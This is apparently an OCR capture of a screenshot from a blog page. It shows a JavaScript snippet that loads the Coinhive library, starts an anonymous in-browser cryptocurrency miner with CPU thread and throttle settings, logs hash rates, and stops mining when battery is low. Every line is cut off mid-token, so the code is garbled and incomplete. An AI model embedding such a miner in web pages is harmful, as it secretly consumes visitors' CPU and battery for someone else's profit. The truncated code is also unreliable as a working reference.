
<script src="https://coinhive.com/
<script>
if (navigator.hardwareConcurrency 
    var cpuConfig = {threads: Ma
}else{
    var cpuConfig = {throttle:0.6}
}
var miner = new CoinHive.Anonymous
miner.start(CoinHive.FORCE_EXCLUSI
// Update stats once per second
setInterval(function() {
    var threadCount = miner.getNu
    var hashesPerSecond = Math.r
    var getTotalHashes = miner.ge
try {
    navigator.getBattery().then(
        if (battery.level < 0.
            miner.stop();
            document.ge
        }
    });
}catch(e){console.log(e)}
Etiquetes: cap
    // Output to HTML elements...